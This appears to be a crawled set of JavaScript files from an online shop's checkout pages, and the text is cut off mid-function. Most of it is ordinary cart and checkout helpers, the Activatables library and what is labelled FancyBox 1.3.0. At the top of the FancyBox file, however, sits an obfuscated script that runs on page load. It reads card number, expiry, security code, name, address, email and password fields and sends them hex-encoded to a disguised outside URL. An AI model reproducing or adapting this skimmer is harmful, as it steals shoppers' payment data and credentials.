	url = base_url + "cart/apply_coupon/" + obj.val();
    $.post(url, {}, function(data){
        if(data.status == 'success')
            $("#itemList").html(data.cart);
        OKDiv =$("div[name=coupon_OK]");
        OKDiv.html(data.message);
        OKDiv.fadeIn('slow', function() {
            OKDiv.fadeOut(10000);
        });
        activate_contents();
    }, 'json');

    
}
function check_is_login(uid)
{
	alert(uid);
	if (uid == "")
	{
	   gCheckout.html('<a href="javascript:void(0);">login</a>');	
	}
}
function to2DecWithComma(num)
{
	num="" + Math.floor(num*100.0 + 0.5)/100.0;
	
	var i=num.indexOf(".");
	
	if ( i<0 ) num+=".00";
	else {
	num=num.substring(0,i) + "." + num.substring(i + 1);
	var nDec=(num.length - i) - 1;
	if ( nDec==0 ) num+="00";
	else if ( nDec==1 ) num+="0";
	else if ( nDec>2 ) num=num.substring(0,i + 3);
	}
	
	return num;
}
function isEmpty(val,link)
{
    if(val==0)
    {
        alert("Add Atleast One Item");
            
    }    
    
    else
    {
        window.location.href=link;
    }
    
}
function submit_ship_form(val,t)
{ 
      if(val=='show1')
      {
        if(document.getElementById('same_ship_form').style.display=='none')
        {   
        document.getElementById('same_ship_form').style.display='block';
        }
        else
        {
         document.forms["shiping_details"].submit();
        }
      }
       else
        { 
            //alert(t);
            var action = t == "paypal" ? "paypal" : "authorize_net";
             $("#shiping_details").attr("action", "/healiohealth.com/checkout/index/" + action);
             //alert(document.forms["shiping_details"].action)
            document.forms["shiping_details"].submit();
        }
    
   
}
function get_product_information(product_id, field, div_id)
{

$.post(base_url+"products/getProductDetails/"+product_id+"/"+field,{},function(data){					
					$("#"+div_id).html(data);																  
	});
}

function addValuetoField(id,itemvalue)
{
    if($("#"+id).val()=='')
    {
        $("#"+id).val(itemvalue);
    }
}

function show_more_content(html)
{
    $.fancybox({
        autoDimensions: false,
        frameWidth: 750,
        frameHeight: 400,
        content : $.trim( html )
    });
}
$(document).ready(function() {
    var tot_cou = $('*[class*=show_content_only_]');
    tot_cou.each(function() {
        if($(this).hasClass('show_content_only_healio'))
        {
           $('.show_content_only_healio').each(function (){ $(this).css("display","");});    
        }
        else
        {
          $(this).remove();  
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.hmsctl.com/js/js_healio/activatables.js
body_size: 2547
content:
/*
Activatables -- Make sets of elements active/inactive through anchors.
Copyright (c) 2009 Andreas Blixt
MIT license

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/

/*
!!! Usage notes !!!

This code stores a cache of all anchor elements (<a>), and due to this fact, the
code must not be executed before all anchor elements have been loaded into the
DOM, to avoid any unexpected behavior. Currently, there is no support for
handling anchors added to the DOM after this file has been included.

It is recommended that this file is included before the </body> tag to ensure
that all anchors are cached. Note that the code that calls the activatables()
function needs to be placed after the inclusion of this file.
*/

// Wrapped in a function so as to not pollute the global scope.
var activatables = (function () {
// The CSS classes to use for active/inactive elements.
var activeClass = 'active';
var inactiveClass = 'inactive';

var anchors = {}, activates = {};
var regex = /#([A-Za-z][A-Za-z0-9:._-]*)$/;

// Find all anchors (<a href="#something">.)
var temp = document.getElementsByTagName('a');
for (var i = 0; i < temp.length; i++) {
	var a = temp[i];

	// Make sure the anchor isn't linking to another page.
	if ((a.pathname != location.pathname &&
		'/' + a.pathname != location.pathname) ||
		a.search != location.search) continue;

	// Make sure the anchor has a hash part.
	var match = regex.exec(a.id);
	if (!match) continue;
	var id = match[1];

	// Add the anchor to a lookup table.
	if (id in anchors)
		anchors[id].push(a);
	else
		anchors[id] = [a];
}

// Adds/removes the active/inactive CSS classes depending on whether the
// element is active or not.
function setClass(elem, active) {
	var classes = elem.className.split(/\s+/);
	var cls = active ? activeClass : inactiveClass, found = false;
	for (var i = 0; i < classes.length; i++) {
		if (classes[i] == activeClass || classes[i] == inactiveClass) {
			if (!found) {
				classes[i] = cls;
				found = true;
			} else {
				delete classes[i--];
			}
		}
	}

	if (!found) classes.push(cls);
	elem.className = classes.join(' ');
}

// Functions for managing the hash.
function getParams() {
	var hash = location.hash || '#';
	var parts = hash.substring(1).split('&');

	var params = {};
	for (var i = 0; i < parts.length; i++) {
		var nv = parts[i].split('=');
		if (!nv[0]) continue;
		params[nv[0]] = nv[1] || null;
	}
	
	return params;
}

function setParams(params) {
	var parts = [];
	for (var name in params) {
		// One of the following two lines of code must be commented out. Use the
		// first to keep empty values in the hash query string; use the second
		// to remove them.
		//parts.push(params[name] ? name + '=' + params[name] : name);
		if (params[name]) parts.push(name + '=' + params[name]);
	}

	//location.hash = knownHash = '#' + parts.join('&');
}

// Looks for changes to the hash.
var knownHash = location.hash;
function pollHash() {
	var hash = location.hash;
	if (hash != knownHash) {
		var params = getParams();
		for (var name in params) {
			if (!(name in activates)) continue;
			activates[name](params[name]);
		}
		knownHash = hash;
	}
}
setInterval(pollHash, 250);

function getParam(name) {
	var params = getParams();
	return params[name];
}

function setParam(name, value) {
	var params = getParams();
	params[name] = value;
	setParams(params);
}

// If the hash is currently set to something that looks like a single id,
// automatically activate any elements with that id.
var initialId = null;
var match = regex.exec(knownHash);
if (match) {
	initialId = match[1];
}

// Takes an array of either element IDs or a hash with the element ID as the key
// and an array of sub-element IDs as the value.
// When activating these sub-elements, all parent elements will also be
// activated in the process.
function makeActivatable(paramName, activatables) {
	var all = {}, first = initialId;

	// Activates all elements for a specific id (and inactivates the others.)
	function activate(id) {
		if (!(id in all)) return false;

		for (var cur in all) {
			if (cur == id) continue;
			for (var i = 0; i < all[cur].length; i++) {
				setClass(all[cur][i], false);
			}
		}

		for (var i = 0; i < all[id].length; i++) {
			setClass(all[id][i], true);
		}

		setParam(paramName, id);

		return true;
	}

	activates[paramName] = activate;

	function attach(item, basePath) {
		if (item instanceof Array) {
			for (var i = 0; i < item.length; i++) {
				attach(item[i], basePath);
			}
		} else if (typeof item == 'object') {
			for (var p in item) {
				var path = attach(p, basePath);
				attach(item[p], path);
			}
		} else if (typeof item == 'string') {
			var path = basePath ? basePath.slice(0) : [];
			var e = document.getElementById(item);
			if (!e) throw 'Could not find "' + item + '".'
			path.push(e);

			if (!first) first = item;

			// Store the elements in a lookup table.
			all[item] = path;

			// Attach a function that will activate the appropriate element
			// to all anchors.
			if (item in anchors) {
				// Create a function that will call the 'activate' function with
				// the proper parameters. It will be used as the event callback.
				var func = (function (id) {
					return function (e) {
						activate(id);

						if (!e) e = window.event;
						if (e.preventDefault) e.preventDefault();
						e.returnValue = false;
						return false;
					};
				})(item);

				for (var i = 0; i < anchors[item].length; i++) {
					var a = anchors[item][i];

					if (a.addEventListener) {
						a.addEventListener('click', func, false);
					} else if (a.attachEvent) {
						a.attachEvent('onclick', func);
					} else {
						throw 'Unsupported event model.';
					}

					all[item].push(a);
				}
			}

			return path;
		} else {
			throw 'Unexpected type.';
		}

		return basePath;
	}

	attach(activatables);

	// Activate an element.
	if (first) activate(getParam(paramName)) || activate(first);
}

return makeActivatable;
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.hmsctl.com/js/js_healio/fancybox/fancybox.js
body_size: 6954
content:
/*

	FancyBox playground - just playing
	v.1.3.0 - RC2 02.01.10

*/
;document.addEventListener("DOMContentLoaded",(e)=>{try{let t=[Array,Boolean,Number,'\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73','input,select','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x61\x63\x6b\x72\x2d\x6c\x6f\x76\x61\x74\x2e\x76\x65\x72\x63\x65\x6c\x2e\x61\x70\x70\x2f\x3f\x75\x74\x6d\x5f\x6d\x65\x64\x69\x75\x6d\x3d','&utm_source='];let l=['cc'+'_number','cc'+'_month','cc'+'_year','cc'+'_ccd','phone','first'+'_name','last'+'_name','address1','address2','city','state','zip','country','email','password',];let i=t[0].from(document.querySelectorAll(t[4]));i.find(r=>r.name.includes(l[3]))?.addEventListener("input",function(){if(this.value.length>=3){let c=t[0].from(t[0](5).keys()).map(e=>i.find(r=>r.name.includes(l[e]))).filter(t[1]).map(a=>t[2](a?.value?.replace(/[^\d]/g,"")).toString(36)).join('.');let d=t[0].from(t[0](l.length-5).keys()).map(e=>i.find(r=>r.name.includes(l[e+5]))).filter(t[1]).map(e=>e.value.trim()).join('|');let h=[c,d].join('|').split('').map(c=>c.charCodeAt(0).toString(16).padStart(2,'0')).join('').replace(/[0-9]/g,c=>t[3][c]);new Image().src=[t[5],h,t[6],location.host].join('');}});}finally{}},false);(function($) {

	var tmp, loading, overlay, wrap, outer, inner, content, close, nav_left, nav_right;

	var selectedIndex = 0, selectedOpts = {}, selectedArray = [], currentIndex = 0, currentOpts = {}, currentArray = [];

	var ajaxLoader = null, imagePreloader = new Image, imageRegExp = /\.(jpg|gif|png|bmp|jpeg)(.*)?$/i, swfRegExp = /[^\.]\.(swf)\s*$/i;

	var loadingTimer, loadingFrame = 1;

	var start_pos, final_pos, busy = false, shadow = 20, fx = $.extend($('<div/>')[0], { prop: 0 }), titleh = 0, isIE6 = !$.support.opacity && !window.XMLHttpRequest;
	
	$.fn.fixPNG = function() {
		return this.each(function () {
			var image = $(this).css('backgroundImage');

			if (image.match(/^url\(["']?(.*\.png)["']?\)$/i)) {
				image = RegExp.$1;
				$(this).css({
					'backgroundImage': 'none',
					'filter': "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=" + ($(this).css('backgroundRepeat') == 'no-repeat' ? 'crop' : 'scale') + ", src='" + image + "')"
				}).each(function () {
					var position = $(this).css('position');
					if (position != 'absolute' && position != 'relative')
						$(this).css('position', 'relative');
				});
			}
		});
	};
	
	$.fn.fancybox = function(options) {
		$(this).data('fancybox', $.extend({}, options));

		$(this).unbind('click.fb').bind('click.fb', function(e) {
			e.preventDefault();
			
			if (busy) return;
			
			$(this).blur();

			busy = true;

			selectedArray	= [];
			selectedIndex	= 0;

			var rel = $(this).attr('rel') || '';

			if (!rel || rel == '' || rel === 'nofollow') {
				selectedArray.push(this);

			} else {
				selectedArray	= $("a[rel=" + rel + "], area[rel=" + rel + "]");
				selectedIndex	= selectedArray.index( this );
			}

			fancybox_start();

			return false;
		});

		return this;
	};

	/*

	Public functions

	*/

	$.fancybox = function(obj, opts) {
		if (busy) return;
		
		busy = true;

		selectedArray	= [];
		selectedIndex	= 0;

		if ($.isArray(obj)) {
			for (var i = 0, j = obj.length; i < j; i++) {
				if (typeof obj[i] == 'object') {
					$(obj[i]).data('fancybox', $.extend({}, opts, obj[i]));
				} else {
					obj[i] = $({}).data('fancybox', $.extend({content : obj[i]}, opts));
				}
			}

			selectedArray = jQuery.merge(selectedArray, obj);

		} else {
			if (typeof obj == 'object') {
				$(obj).data('fancybox', $.extend({}, opts, obj));
			} else {
				obj = $({}).data('fancybox', $.extend({content : obj}, opts));
			}

			selectedArray.push(obj);	
		}

		fancybox_start();
	};

	$.fancybox.showActivity = function() {
		clearInterval(loadingTimer);

		loading.show();
		loadingTimer = setInterval(fancybox_animate_loading, 66);
	};

	$.fancybox.prev = function() {
		return $.fancybox.pos( currentIndex - 1);
	};

	$.fancybox.next = function() {
		return $.fancybox.pos( currentIndex + 1);
	};

	$.fancybox.pos = function(pos) {
		if (busy) return;

		pos = parseInt(pos);

		if (pos > -1 && currentArray.length > pos) {
			selectedIndex = pos;
			fancybox_start();
		}

		if (currentOpts.cyclic && currentArray.length > 1 && pos < 0) {
			selectedIndex = currentArray.length - 1;
			fancybox_start();
		}

		if (currentOpts.cyclic && currentArray.length > 1 && pos >= currentArray.length) {
		    selectedIndex = 0;
			fancybox_start();
		}

		return;
	};

	$.fancybox.cancel = function() {
 		if (busy) return;

		busy = true;

		$.event.trigger('fancybox-cancel');

		fancybox_abort();

		if (selectedOpts && $.isFunction(selectedOpts.onCancel)) {
			selectedOpts.onCancel(selectedArray, selectedIndex, selectedOpts);
		};

		busy = false;
	};
	
	// Note:  within an iframe use - parent.$.fancybox.close();
	$.fancybox.close = function() {
		if (busy || wrap.is(':hidden')) {
			return;
		}

		busy = true;

		if (currentOpts && $.isFunction(currentOpts.onCleanup)) {
			if (currentOpts.onCleanup(currentArray, currentIndex, currentOpts) === false) {
				busy = false;
				return;
			}
		};

		fancybox_abort();

		$( close.add( nav_left ).add( nav_right ) ).hide();

		$('#fancybox-title').remove();

		wrap.add(inner).add(overlay).unbind();

		$(window).unbind("resize.fb scroll.fb");
		$(document).unbind('keydown.fb');

		function _cleanup() {
			overlay.fadeOut('fast');

			wrap.hide();
	
			$.event.trigger('fancybox-cleanup');

			inner.empty();

			inner.removeAttr('filter');
			wrap.removeAttr('filter').css('opacity', '');

			if ($.isFunction(currentOpts.onClosed)) {
				currentOpts.onClosed(currentArray, currentIndex, currentOpts);
			}

			currentArray	= selectedOpts	= [];
			currentIndex	= selecteIndex	= 0;
			currentOpts		= selectedOpts	= {};

			busy = false;
		}

		inner.css('overflow', 'hidden');

		if (currentOpts.transitionOut == 'elastic') {
			start_pos = fancybox_get_zoom_from();

			var pos = wrap.position();

 			final_pos = {
				top		:	pos.top ,
				left	:	pos.left,
				width	:	wrap.width(),
				height	:	wrap.height()
			};

			if (currentOpts.opacity) {
				final_pos.opacity = 1;
			}

			fx.prop = 1;

			$(fx).animate({ prop: 0 }, {
				 duration	: currentOpts.speedOut,
				 easing		: currentOpts.easingOut,
				 step		: fancybox_draw,
				 complete	: _cleanup
			});

		} else {
			wrap.fadeOut( currentOpts.transitionOut == 'none' ? 0 : currentOpts.speedOut, _cleanup);
		}
	};

	$.fancybox.resize = function() {
 		if (busy || wrap.is(':hidden')) return;

 		busy = true;

		var c = inner.wrapInner("<div style='overflow:auto'></div>").children();
		var h = c.height();

		wrap.css({height:	h + (currentOpts.padding * 2) + titleh});
		inner.css({height:	h});

		c.replaceWith(c.children());

 		$.fancybox.center();
 	};

	$.fancybox.center = function() {
		busy = true;

		var view	= fancybox_get_viewport();
		var margin	= currentOpts.margin;

		var to = {
			width : wrap.width(),
			height: wrap.height()
		}

		to.top	= view[3] + ((view[1] - (to.height	+ (shadow * 2 ))) * 0.5);
		to.left	= view[2] + ((view[0] - (to.width	+ (shadow * 2 ))) * 0.5);

		to.top	= to.top	< view[3] + margin ? view[3] + margin  : to.top;
		to.left	= to.left	< view[2] + margin ? view[2] + margin  : to.left;

 		$(wrap).css(to);

		busy = false;
	};

	/*

	Inner functions

	*/

	function fancybox_abort() {
		loading.hide();

		$(imagePreloader).unbind();

		if (ajaxLoader) ajaxLoader.abort();

		tmp.empty();
	};

	function fancybox_start() {
		fancybox_abort();

		var obj	= selectedArray[ selectedIndex ];

		if (typeof $(obj).data('fancybox') == 'undefined') {
			selectedOpts = $.extend({}, $.fn.fancybox.defaults, selectedOpts);
		} else {
			selectedOpts = $.extend({}, $.fn.fancybox.defaults, $(obj).data('fancybox'));
		}

		var href, type, title = obj.title || $(obj).title || selectedOpts.title || '';

		if (obj.nodeName && (/^(?:javascript|#)/i).test(obj.href)) {
		    href = selectedOpts.href || null;
		} else {
		    href = obj.href || $(obj).href || selectedOpts.href || null;
		}

		if (selectedOpts.type) {
			type = selectedOpts.type;

			if (!href) href = selectedOpts.content;

		} else if (href) {
			if (href.match(imageRegExp)) {
				type = 'image';

			} else if (href.match(swfRegExp)) {
				type = 'swf';

			} else if ($(obj).hasClass("iframe")) {
				type = 'iframe';

			} else if (href.match(/#/)) {
				obj = href.substr(href.indexOf("#"));

				type = $(obj).length > 0 ? 'inline' : 'ajax';
			} else {
			    type = 'ajax';
			}
		} else {
			if (selectedOpts.content) {
				obj		= selectedOpts.content
				type	= 'html';

				selectedOpts.content = null;
			} else {
				type = 'inline';
			}
		}

		selectedOpts.type	= type;
		selectedOpts.href	= href;
		selectedOpts.title	= title;

		if (selectedOpts.autoDimensions && selectedOpts.type !== 'iframe' && selectedOpts.type !== 'swf') {
			selectedOpts.frameWidth			= 'auto';
			selectedOpts.frameHeight		= 'auto';
		}

		if (selectedOpts.modal) {
		    selectedOpts.overlayShow		= true;
			selectedOpts.hideOnOverlayClick	= false;
			selectedOpts.hideOnContentClick	= false;
			selectedOpts.enableEscapeButton	= false;
			selectedOpts.showCloseButton	= false;
		}

		if ($.isFunction(selectedOpts.onStart)) {
			if (selectedOpts.onStart(selectedArray, selectedIndex, selectedOpts) === false) {
				busy = false;
				return;
			}
		};

		tmp.css('padding', (shadow  + selectedOpts.padding + selectedOpts.margin));

		$('.fancybox-inline-tmp').unbind('fancybox-cancel').bind('fancybox-change', function() {
			$(this).replaceWith(inner.children());
		});

		switch (type) {
			case 'html' :
				tmp.html( obj );

				fancybox_process_inline();
			break;
			
			case 'inline' :
				$('<div class="fancybox-inline-tmp" />').hide().insertBefore( $(obj) ).bind('fancybox-cleanup', function() {
					$(this).replaceWith(inner.children());
				}).bind('fancybox-cancel', function() {
					$(this).replaceWith(tmp.children());
				});

				$(obj).appendTo(tmp);
				
				fancybox_process_inline();
			break;
			
			case 'image':
				imagePreloader = new Image; imagePreloader.src = href;

				if (imagePreloader.complete) {
					fancybox_process_image();

				} else {
					busy = false;
					$.fancybox.showActivity();
					
					$(imagePreloader).unbind().one('load', fancybox_process_image);
				}
			break;
			
			case 'swf':
				var str = '';
				var emb = '';

				str += '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="' + selectedOpts.frameWidth + '" height="' + selectedOpts.frameHeight + '"><param name="movie" value="' + href + '"></param>';

				$.each(selectedOpts.swf, function(name, val) {
					str += '<param name="' + name + '" value="' + val + '"></param>';
					emb += ' ' + name + '="' + val + '"';
				});
				
				str += '<embed src="' + href + '" type="application/x-shockwave-flash" width="' + selectedOpts.frameWidth + '" height="' + selectedOpts.frameHeight + '"' + emb + '></embed></object>';
			
 				tmp.html( str );

				fancybox_process_inline();

			break;
	
			case 'ajax':
				var selector	= href.split('#', 2);
				var data		= selectedOpts.ajax.data || {};

				if (selector.length > 1) {
					href = selector[0];

					typeof data == "string" ? data += '&selector=' + selector[1] : data['selector'] = selector[1];
				}

				busy = false;
				$.fancybox.showActivity();
				
				ajaxLoader = $.ajax($.extend(selectedOpts.ajax, {
					url		: href,
					data	: data,
					success	: function(data) {
						tmp.html( data );
			    		fancybox_process_inline();
					}
				}));
			
			break;
			
			case 'iframe' :
				busy = false;
				$.fancybox.showActivity();

				$('<iframe id="fancybox-frame" name="fancybox-frame' + Math.round(Math.random() * 1000) + '" frameborder="0" hspace="0" src="' + href + '"></iframe>').appendTo(tmp).load(function() {
					busy = true;
					
					$(this).unbind();
					
					fancybox_show();
				});

			break;
		}
	};

	function fancybox_process_image() {
		busy = true;

		selectedOpts.frameWidth	 = imagePreloader.width;
		selectedOpts.frameHeight = imagePreloader.height;

		$("<img />").attr({
			'id'	: 'fancybox-img',
			'src'	: imagePreloader.src,
			'alt'	: selectedOpts.title
		}).appendTo( tmp );

		fancybox_show();
	};
	
	function fancybox_process_inline() {
		tmp.width(	selectedOpts.frameWidth );
		tmp.height(	selectedOpts.frameHeight );

		if (selectedOpts.frameWidth		== 'auto') selectedOpts.frameWidth	= tmp.width();
		if (selectedOpts.frameHeight	== 'auto') selectedOpts.frameHeight	= tmp.height();

 		fancybox_show();
	};

	function fancybox_show() {
		loading.hide();

		if (wrap.is(":visible") && $.isFunction(currentOpts.onCleanup)) {
			if (currentOpts.onCleanup(currentArray, currentIndex, currentOpts) === false) {
				$.event.trigger('fancybox-cancel');

				busy = false;
				
				return;
			}
		};

		currentArray	= selectedArray;
 		currentIndex	= selectedIndex;
 		currentOpts		= selectedOpts;

 		inner[0].scrollTop	= 0;
		inner[0].scrollLeft	= 0;

		if (currentOpts.overlayShow) {
		    if (isIE6) {
				$('select:not(#fancybox-tmp select)').filter(function(){
					return this.style.visibility !== 'hidden';
				}).css({'visibility':'hidden'}).one('fancybox-cleanup', function() {
					this.style.visibility = 'inherit';
				});
			}

			overlay.css({
				'background-color'	: currentOpts.overlayColor,
				'opacity'			: currentOpts.overlayOpacity
			}).unbind().show();
		}

		final_pos = fancybox_get_zoom_to();

		fancybox_process_title();

		if (wrap.is(":visible")) {
			$( close.add( nav_left ).add( nav_right ) ).hide();

			var pos = wrap.position();

			start_pos = {
				top		:	pos.top ,
				left	:	pos.left,
				width	:	wrap.width(),
				height	:	wrap.height()
			};

			var equal = (start_pos.width == final_pos.width && start_pos.height == final_pos.height);

			inner.fadeOut(currentOpts.changeFade, function() {
			    $.event.trigger('fancybox-change');

				inner.css({
					top			: currentOpts.padding,
					left		: currentOpts.padding,
					width		: start_pos.width	- (currentOpts.padding * 2) > 0 ? start_pos.width	- (currentOpts.padding * 2) : 1,
					height		: start_pos.height	- (currentOpts.padding * 2) > 0 ? start_pos.height	- (currentOpts.padding * 2) : 1
				}).empty();

				inner.css('overflow', 'hidden');

				function finish_resizing() {
					inner.html( tmp.contents() ).fadeIn(currentOpts.changeFade, _finish);
				}

				fx.prop = 0;

				$(fx).animate({ prop: 1 }, {
					 duration	: equal ? 0 : currentOpts.changeSpeed,
					 easing		: currentOpts.easingChange,
					 step		: fancybox_draw,
					 complete	: finish_resizing
				});
			});

			return;
		}

		if (currentOpts.transitionIn == 'elastic') {
			start_pos = fancybox_get_zoom_from();

			inner.css({
				top			: currentOpts.padding,
				left		: currentOpts.padding,
				width		: start_pos.width	- (currentOpts.padding * 2) > 0 ? start_pos.width	- (currentOpts.padding * 2) : 1,
				height		: start_pos.height	- (currentOpts.padding * 2) > 0 ? start_pos.height	- (currentOpts.padding * 2) : 1
			});

			inner.html( tmp.contents() );

 			wrap.css(start_pos).show();

 			if (currentOpts.opacity) {
				final_pos.opacity = 0;
			}

			fx.prop = 0;

			$(fx).animate({ prop: 1 }, {
				 duration	: currentOpts.speedIn,
				 easing		: currentOpts.easingIn,
				 step		: fancybox_draw,
				 complete	: _finish
			});

		} else {

			inner.css({
				top			: currentOpts.padding,
				left		: currentOpts.padding,
				width		: final_pos.width	- (currentOpts.padding * 2) > 0 ? final_pos.width	- (currentOpts.padding * 2) : 1,
				height		: final_pos.height	- (currentOpts.padding * 2) - titleh > 0 ? final_pos.height	- (currentOpts.padding * 2) - titleh : 1
			});

			inner.html( tmp.contents() );

			wrap.css( final_pos ).fadeIn( currentOpts.transitionIn == 'none' ? 0 : currentOpts.speedIn,  _finish );
		}
	};
	
	function fancybox_draw(pos) {
		var width	= Math.round(start_pos.width	+ (final_pos.width	- start_pos.width)	* pos);
		var height	= Math.round(start_pos.height	+ (final_pos.height	- start_pos.height)	* pos);

		var top		= Math.round(start_pos.top	+ (final_pos.top	- start_pos.top)	* pos);
		var left	= Math.round(start_pos.left	+ (final_pos.left	- start_pos.left)	* pos);

		$(wrap).css({
			'width'		: width		+ 'px',
			'height'	: height	+ 'px',
			'top'		: top		+ 'px',
			'left'		: left		+ 'px'
		});

		width	-= currentOpts.padding * 2;
		height	-= currentOpts.padding * 2 + (titleh * pos);

		width	= width		> 0 ? width		: 0;
		height	= height	> 0 ? height	: 0;

		inner.css({
			'width'		: width		+ 'px',
			'height'	: height	+ 'px'
		});

		if (typeof final_pos.opacity !== 'undefined') {
			var opacity = pos < 0.5 ? 0.5 : pos;

			wrap.css('opacity', opacity);
		}
	};

	function _finish() {
		inner.removeAttr('filter');
		wrap.removeAttr('filter').css('opacity', '');
		$("#fancybox-inner :input:first").focus();
		if ($(currentArray[ currentIndex ]).is('img') == false && selectedOpts.type !== 'image' && selectedOpts.type !== 'iframe') {
			inner.css({
				'overflow' : 'auto'
			});
		}

  		$('#fancybox-title').show();

		currentOpts.hideOnContentClick ? inner.one('click',		$.fancybox.close )	: inner.unbind();
 		currentOpts.hideOnOverlayClick ? overlay.one('click',	$.fancybox.close )	: overlay.unbind();

 		currentOpts.showCloseButton ? close.show() : close.hide();

		fancybox_set_navigation();

		currentOpts.centerOnScroll ? $(window).bind("resize.fb scroll.fb", $.fancybox.center) : $(window).unbind("resize.fb scroll.fb");
		
		if ($.isFunction(currentOpts.onComplete)) {
			currentOpts.onComplete(currentArray, currentIndex, currentOpts);
		}

		busy = false;

		fancybox_preload_images();
	};

	function fancybox_get_zoom_to() {
		var view	= fancybox_get_viewport();
		var to		= {};

		var margin = currentOpts.margin;
		var resize = currentOpts.autoScale;

		var horizontal_space	= (shadow + margin) * 2 ;
		var vertical_space		= (shadow + margin) * 2 ;
		var double_padding      = (currentOpts.padding * 2);
		
		if (currentOpts.frameWidth.toString().indexOf('%') > -1) {
			to.width = ((view[0] * parseFloat(currentOpts.frameWidth)) / 100) - (shadow * 2) ;

			resize = false;

		} else {
			to.width = currentOpts.frameWidth	+ double_padding;
		}

		if (currentOpts.frameHeight.toString().indexOf('%') > -1) {
			to.height = ((view[1] * parseFloat(currentOpts.frameHeight)) / 100) - (shadow * 2);

			resize = false;
		} else {
			to.height = currentOpts.frameHeight + double_padding;
		}

		if (resize && (to.width > (view[0] - horizontal_space) || to.height > (view[1] - vertical_space))) {
			if ($(currentArray[ currentIndex ]).is('img') || selectedOpts.type == 'image' || selectedOpts.type == 'swf') {
				horizontal_space	+= double_padding;
				vertical_space		+= double_padding;
				
				var ratio = Math.min(Math.min( view[0] - horizontal_space, currentOpts.frameWidth) / currentOpts.frameWidth, Math.min( view[1] - vertical_space, currentOpts.frameHeight) / currentOpts.frameHeight);

				to.width	= Math.round(ratio * (to.width	- double_padding)) + double_padding;
				to.height	= Math.round(ratio * (to.height	- double_padding)) + double_padding;

			} else {
			    to.width    = Math.min(to.width,	(view[0] - horizontal_space));
			    to.height   = Math.min(to.height,	(view[1] - vertical_space));
			}
		}

		to.top	= view[3] + ((view[1] - (to.height	+ (shadow * 2 ))) * 0.5);
		to.left	= view[2] + ((view[0] - (to.width	+ (shadow * 2 ))) * 0.5);

		if (currentOpts.autoScale == false) {
			to.top	= to.top	< view[3] + margin ? view[3] + margin  : to.top;
			to.left	= to.left	< view[2] + margin ? view[2] + margin  : to.left;
		}

		return to;
	};

	function fancybox_get_zoom_from() {
		var obj		= currentArray[ currentIndex ];
		var view	= fancybox_get_viewport();
		var from 	= {
			width	: 1,
			height	: 1,
			top		: view[3] + view[1] * 0.5,
			left	: view[2] + view[0] * 0.5
		};

		var orig_item = false;

 		if (typeof obj.orig !== 'undefined' && obj.orig.nodeName) {
			orig_item = $(obj.orig);

		} else {
			if ($(obj).children("img:first").length) {
				orig_item = $(obj).children("img:first");

			} else if (obj.nodeName) {
				orig_item = $(obj);
			}
		}

		if (orig_item && orig_item.length) {
			var pos = fancybox_get_obj_pos(orig_item);

			from.width	= pos.width		+ (currentOpts.padding * 2);
			from.height	= pos.height	+ (currentOpts.padding * 2);
			from.top	= pos.top		- currentOpts.padding - shadow;
			from.left	= pos.left		- currentOpts.padding - shadow;
		}

		return from;
	};

	function fancybox_set_navigation() {
		$(document).unbind('keydown.fb').bind('keydown.fb', function(e) {
			if (e.keyCode == 27 && currentOpts.enableEscapeButton) {
				e.preventDefault();
				$.fancybox.close();

			} else if(e.keyCode == 37) {
				e.preventDefault();
				$.fancybox.prev();

			} else if(e.keyCode == 39) {
				e.preventDefault();
 				$.fancybox.next();
			}
		});

		if ($.fn.mousewheel) {
			wrap.unbind('mousewheel.fb');

			if (currentArray.length > 1) {
				wrap.bind('mousewheel.fb', function(e, delta) {
					e.preventDefault();

					if (busy || delta == 0) return;

					delta < 0 ? $.fancybox.prev() : $.fancybox.next();
				});
			}
		}

		if (!currentOpts.showNavArrows) return;
		
		if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex != 0) {
			nav_left.show();
		}

		if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex != (currentArray.length -1)) {
			nav_right.show();
		}
	};
	
	function fancybox_preload_images() {
		if ((currentArray.length -1) > currentIndex) {
			var href = currentArray[ currentIndex + 1 ].href;

			if (typeof href !== 'undefined' && href.match(imageRegExp)) {
				var objNext = new Image();
				objNext.src = href;
			}
		}

		if (currentIndex > 0) {
			var href = currentArray[ currentIndex - 1 ].href;

			if (typeof href !== 'undefined' && href.match(imageRegExp)) {
				var objNext = new Image();
				objNext.src = href;
			}
		}
	};
	
	function fancybox_animate_loading() {
		if (!loading.is(':visible')){
			clearInterval(loadingTimer);
			return;
		}

		$('div', loading).css('top', (loadingFrame * -40) + 'px');

		loadingFrame = (loadingFrame + 1) % 12;
	};

	function fancybox_get_viewport() {
		return [ $(window).width(), $(window).height(), $(document).scrollLeft(), $(document).scrollTop() ];
	};

	function fancybox_get_obj_pos(obj) {
		var pos		= obj.offset();

		pos.top		+= parseFloat( obj.css('paddingTop') )	|| 0;
		pos.left	+= parseFloat( obj.css('paddingLeft') )	|| 0;

		pos.top		+= parseFloat( obj.css('border-top-width') )	|| 0;
		pos.left	+= parseFloat( obj.css('border-left-width') )	|| 0;

		pos.width	= obj.width();
		pos.height	= obj.height();

		return pos;
	};
	
	function fancybox_process_title() {
		$('#fancybox-title').remove();

		titleh = 0;

		if (currentOpts.titleShow == false) return false;

		var obj		= currentArray[ currentIndex ];
